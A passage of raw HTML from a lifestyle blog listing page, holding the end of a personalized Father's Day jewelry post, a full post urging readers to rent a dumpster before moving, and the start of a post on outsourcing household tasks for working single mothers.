href="https://www.drawelry.com/product-personalized-picture-projection-necklace-with-circular-compass-for-boyfriend-cid77-drjn0416" target="_blank"><img alt="Personalized Picture Projection Necklace with Circular Compass for Boyfriend" height="314" src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXffuMN6TOuQHBqPQ2UjSYfCbs_IYx3XSTA9A3Ohs3Y33NTBQQuXtU05tbJ6VIuMzyk81MuPBysqgoVCSMSV5x5_4rQ0PVJR7OhouSScaF505TipDqTxAtih9KKRVJLdu9XS0P_ttQ?key=bz58PUBYRfNp6qP0T70oRw" style="margin-left: 0px; margin-top: 0px;" width="314" /></a></span></span></p><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center; vertical-align: baseline; white-space-collapse: preserve;"><span style="background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;"><a href="https://www.drawelry.com/product-personalized-picture-projection-necklace-with-circular-compass-for-boyfriend-cid77-drjn0416" target="_blank">Picture Projection Necklace</a></span></p><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline;"><b id="docs-internal-guid-c08e36f9-7fff-f6c7-0752-d7aa1231f8e2" style="font-weight: normal;"><br /></b></span></p><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; vertical-align: baseline; white-space-collapse: preserve;"><span style="background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;">Gifts that go beyond the expected</span></p><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; vertical-align: baseline; white-space-collapse: preserve;"><br /></p></span></span></span><span style="font-family: inherit;"><div style="text-align: justify;"><span style="font-family: inherit;">The beauty of </span><a href="https://www.drawelry.com/category-father-s-day-184" style="font-family: inherit;">custom father's day gifts</a><span style="font-family: inherit;"> is that they don&#8217;t really have to follow any rules. Jewelry doesn&#8217;t follow one direction, there are endless possibilities and usually deeply individual. Does your dad love the details? A good idea can be a bracelet engraved with your voice soundwave saying I love you,</span></div></span><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><div style="text-align: justify;"><span style="font-family: inherit;">If he&#8217;s a minimalist, then a thing leather cuff with coordinates of the family home can be enough sentiment without being flashy. Remember that the best gifts are the once that will make him pause and smile. Not because they&#8217;re expensive but because they&#8217;re actually his.</span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br /></span></div><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center; vertical-align: baseline; white-space-collapse: preserve;"><span style="background-color: transparent; color: black; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;"><span style="border: none; display: inline-block; font-family: inherit; height: 326px; overflow: hidden; width: 326px;"><a href="https://www.drawelry.com/product-personalized-photo-projection-with-custom-music-spotify-code-necklace-cid77-drn1023" target="_blank"><img alt="Personalized Photo Projection with Custom Music Spotify Code Necklace" height="326" src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXe5GeWNKsIjtFmLaFJacsln_Yqe6b-tERrGCBJfzZFbhc2nsh8iuAftThBJMYDIh4mSlhoyy47AkZ2jg_6jEvRDvrDfMxtilYq94hh4x6BtqtTuKnJHQnjKtoeCAZbbplilQGV1RQ?key=bz58PUBYRfNp6qP0T70oRw" style="margin-left: 0px; margin-top: 0px;" width="326" /></a></span></span></p><span><span><span><p dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center; vertical-align: baseline; white-space-collapse: preserve;"><span style="background-color: transparent; color: black; font-family: inherit; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;"><a href="https://www.drawelry.com/product-personalized-photo-projection-with-custom-music-spotify-code-necklace-cid77-drn1023" target="_blank">Personalized Photo Projection</a></span></p></span></span></span></div></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary4064681600044399834","Beyond the Tie: Unique Personalized Jewelry for Dad This Father's Day","https://www.ericabunker.com/2025/05/beyond-tie-unique-personalized-jewelry.html","9:29 PM","2","");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2025/05/beyond-tie-unique-personalized-jewelry.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2025/05/beyond-tie-unique-personalized-jewelry.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2025/05/beyond-tie-unique-personalized-jewelry.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2025/05/beyond-tie-unique-personalized-jewelry.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://www.ericabunker.com/2025/02/moving-heres-why-you-should-rent.html'>Moving? Here&#8217;s Why You Should Rent a Dumpster Before You Pack</a>
</h2>
<span class='date'>8:09 AM</span>
</div>
<div id='summary7036420294777031445' style='display:none;'>
<span id="docs-internal-guid-ac4a567e-7fff-467b-bf74-8720e1048a86"><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">Moving is a fresh start, but let&#8217;s be honest&#8212;it&#8217;s also a massive headache. Packing up your life, sorting through years of accumulated stuff, and trying to fit everything into boxes can be overwhelming. But what if there was a way to make it easier before you even start? Renting a dumpster before you pack might not be the first thing on your moving checklist, but it should be. Here&#8217;s why it can be a game-changer for your move.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">Decluttering Made Simple</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-family: inherit;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Packing is stressful enough without dragging along things you don&#8217;t need. Moving is the perfect time to declutter, but sorting through everything can take forever. With a dumpster from </span><a href=" https://wasteremovalusa.com/locations/south-carolina/greenville/ "><span style="background-color: white; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;"><span style="color: black;">Waste Removal USA</span></span></a><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">, you can get rid of unwanted junk fast, without having to worry about how to dispose of it. Old furniture, broken appliances, worn-out clothes, and stacks of paper you haven&#8217;t touched in years&#8212;toss them and free up space for the things that actually matter.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">Save Time and Energy</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">Without a dumpster, you&#8217;ll probably end up making endless trips to donation centers, recycling facilities, and the local dump. That&#8217;s a lot of time spent hauling stuff around when you could be focusing on more important moving tasks. A dumpster rental lets you throw everything in one place and have it hauled away in one go. It&#8217;s quick, efficient, and eliminates the hassle of figuring out where everything needs to go.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">Avoid Last-Minute Stress</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">Packing is already exhausting, but trying to cram everything into boxes when your home is still full of clutter? That&#8217;s next-level chaos. If you start by renting a dumpster and clearing out the things you no longer need, you&#8217;ll be packing in a much cleaner, more organized space. This means fewer distractions, less frustration, and no last-minute panic when you realize you still have way too much stuff.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">A Cleaner Home Sells Faster</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">If you&#8217;re selling your home, a dumpster can help you boost its appeal. A clutter-free space looks bigger, cleaner, and more inviting to potential buyers. Unnecessary items and piles of junk can make your home feel cramped, and that&#8217;s the last thing you want when trying to make a great impression. Renting a dumpster lets you clear out the mess quickly, so your home is in top shape before it hits the market.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">No More Guessing What Stays and What Goes</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">One of the hardest parts of packing is deciding what to keep and what to toss. It&#8217;s easy to get stuck in a cycle of "Maybe I&#8217;ll use this one day" or "I forgot I even had this!" Renting a dumpster forces you to make quicker decisions. If something is broken, outdated, or hasn&#8217;t been used in years, it&#8217;s time to let it go. You&#8217;ll be surprised how much easier it is to pack when you&#8217;re only dealing with things you actually want in your new home.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">Saves You Money on Moving Costs</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">The more stuff you have, the more expensive your move will be. Whether you&#8217;re hiring movers or renting a truck, you&#8217;re paying for every box, piece of furniture, and extra trip. By getting rid of unnecessary junk before packing, you&#8217;ll cut down on moving costs. Fewer boxes, less weight, and a smaller truck mean you&#8217;ll save money while making your move more manageable.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">Handles the Stuff You Can&#8217;t Donate</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">While donating gently used items is always a great option, not everything is fit for donation. Some things are simply too damaged, outdated, or not accepted by donation centers. Instead of holding onto them or trying to figure out where they belong, a dumpster rental lets you dispose of them properly and without the extra hassle.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">Helps You Start Fresh</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-family: inherit;"><a href=" https://www.buzzfeed.com/peggy/brilliant-moving-tips"><span style="background-color: white; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">Moving</span></a><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"> is about new beginnings, and bringing clutter with you defeats the purpose. If you&#8217;ve been holding onto things out of habit, guilt, or just because you never got around to tossing them, this is your chance. Clearing out the junk before you move means you&#8217;re starting fresh in your new home with only the things that truly matter.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">What Can You Toss in a Dumpster?</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">Not sure what&#8217;s dumpster-friendly? While each rental company may have different rules, here&#8217;s a general idea of what can go in:</span></span></p><ul style="margin-bottom: 0; margin-top: 0; padding-inline-start: 48px;"><li aria-level="1" dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;"><p dir="ltr" role="presentation" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 12pt;"><span style="font-family: inherit;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;">Old furniture</span><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;"> &#8211; Couches, chairs, dressers, and tables that aren&#8217;t worth moving</span></span></p></li><li aria-level="1" dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;"><p dir="ltr" role="presentation" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: inherit;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;">Appliances</span><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;"> &#8211; Broken or outdated fridges, microwaves, and washing machines</span></span></p></li><li aria-level="1" dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;"><p dir="ltr" role="presentation" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: inherit;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;">General household junk</span><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;"> &#8211; Old toys, decor, and random items collecting dust</span></span></p></li><li aria-level="1" dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;"><p dir="ltr" role="presentation" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;"><span style="font-family: inherit;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;">Yard waste</span><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;"> &#8211; Branches, leaves, and other debris from your outdoor space</span></span></p></li><li aria-level="1" dir="ltr" style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;"><p dir="ltr" role="presentation" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 0pt;"><span style="font-family: inherit;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-wrap-mode: wrap; vertical-align: baseline;">Construction debris</span><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap-mode: wrap; vertical-align: baseline;"> &#8211; If you&#8217;re doing a little home improvement before selling, a dumpster is great for getting rid of drywall, flooring, and scraps</span></span></p></li></ul><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">Some items, like hazardous materials, electronics, and certain chemicals, might not be allowed, so always check with the rental company beforehand.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">Renting a Dumpster: Easier Than You Think</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">Worried it&#8217;s complicated? It&#8217;s not. Most dumpster rental companies offer different sizes depending on your needs, and they deliver it right to your driveway. You fill it up at your own pace, and when you&#8217;re done, they pick it up and take everything away. No hauling, no stress&#8212;just a simple way to clear out your home before moving.</span></span></p><h3 dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 4pt; margin-top: 14pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit; font-size: small;">Ready for a Smoother Move?</span></span></h3><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 12pt; margin-top: 12pt;"><span style="font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="font-family: inherit;">Moving is enough of a challenge without dragging unnecessary junk along for the ride. Renting a dumpster before you pack simplifies the entire process, saves you time and money, and makes settling into your new home so much easier. Whether you&#8217;re downsizing, decluttering, or just ready for a fresh start, getting rid of the excess before you move is one of the smartest things you can do. So, before you start taping up boxes, consider making your move easier by clearing out the clutter first.</span></span></p><div><span style="font-family: Calibri, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><br /></span></div></span>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary7036420294777031445","Moving? Here&#8217;s Why You Should Rent a Dumpster Before You Pack","https://www.ericabunker.com/2025/02/moving-heres-why-you-should-rent.html","8:09 AM","1","");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2025/02/moving-heres-why-you-should-rent.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.ericabunker.com/2025/02/moving-heres-why-you-should-rent.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.ericabunker.com/2025/02/moving-heres-why-you-should-rent.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.ericabunker.com/2025/02/moving-heres-why-you-should-rent.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h2>
<a href='https://www.ericabunker.com/2024/10/balancing-acts-outsourcing-home-tasks.html'>Balancing Acts: Outsourcing Home Tasks for the Full-Time Working Single Mom</a>
</h2>
<span class='date'>2:12 PM</span>
</div>
<div id='summary381289692516417965' style='display:none;'>
<span id="docs-internal-guid-80ce98e1-7fff-622a-7f17-d37e02ac51d6"><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Juggling full-time work and being a mom just isn&#8217;t funny. Who says you can&#8217;t get a little help? Outsourcing home tasks is not reserved for the elite; it&#8217;s your ace in the hole to getting your sanity back and raising the ante on productivity. And let&#8217;s think about this: every task outsourced is one minute recouped-one minute belonging to you and your family.</span></p><br /><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;"><span style="border: none; display: inline-block; height: 416px; overflow: hidden; width: 624px;"><img height="416" src="https://lh7-rt.googleusercontent.com/docsz/AD_4nXdfroLaPhmoBI8J8PHqIfqEOd2K45q3mnGjQwQMgKE2oefpi0kbXGb11iYdVrf618PGRfn2Ffqad5TxKks189DtcgzwVnEhAKRWVVIo5srCvYqMdvdsiEQL05gvK26XnD_c_UME4PhJlfwfc140IfgA01M?key=2k9j-ySsCD-s3kle2CRfUw" style="margin-left: 0px; margin-top: 0px;" width="624" /></span></span></p><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;"><span style="font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Via </span><a href="https://cdn.pixabay.com/photo/2016/11/23/00/32/woman-1851464_1280.jpg" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">Pixabay</span></a></p><br /><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Embrace a Cleaning Service</span></h2><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Who loves weekends spent scrubbing and vacuuming? Hiring a cleaning service means reclaiming your weekends. You could be sipping coffee, reading a book, or just playing with your kids instead of battling </span><a href="https://www.youtube.com/watch?v=9OhUJyF1bYo" style="text-decoration-line: none;"><span style="color: #1155cc; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;">dust bunnies</span></a><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">. Plus, isn&#8217;t it just the best feeling to come home and everything is just... clean?</span></p><br /><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Consider Meal Prep and Delivery Options</span></h2><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Think about the last time you had a minute to yourself in the evening. Can&#8217;t remember? Let&#8217;s fix that. Meal prep kits or local delivery services can be a game changer. You&#8217;ll switch from slicing and dicing to unwinding and dining. Your kids get nutritious meals, and you get to hang up your chef&#8217;s hat for a bit. It&#8217;s like getting a slice of your evening back&#8212;literally.</span></p><br /><h2 dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;">Invest in Professional Childcare</span></h2><p dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><span style="color: #0e101a; font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;">Childcare&#8212;ever thought of it as a break for your brain? Find someone great and it&#8217;s not just babysitting; it&#8217;s stimulating, fun, and educational for your kiddos. And for you? It&#8217;s uninterrupted work time or maybe even a chance to take a breath. Plus, the right caregiver can bring out the best in 